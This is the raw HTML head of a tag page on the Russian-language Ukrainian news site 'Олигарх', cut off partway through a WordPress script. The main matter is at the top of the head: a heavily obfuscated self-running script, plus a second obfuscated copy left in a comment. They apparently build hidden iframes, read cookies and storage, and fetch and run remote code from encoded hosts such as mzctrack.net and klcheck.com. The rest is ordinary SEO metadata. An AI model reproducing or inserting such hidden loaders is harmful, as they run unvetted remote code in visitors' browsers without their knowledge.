

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/chp-vk-impeks/
body_size: 35640
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>ЧП «ВК Импекс» Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой ЧП «ВК Импекс» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/chp-vk-impeks/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ЧП «ВК Импекс» Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой ЧП «ВК Импекс» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/chp-vk-impeks/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой ЧП «ВК Импекс» на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="ЧП «ВК Импекс» Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки ЧП «ВК Импекс»" href="https://oligarh.media/tag/chp-vk-impeks/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 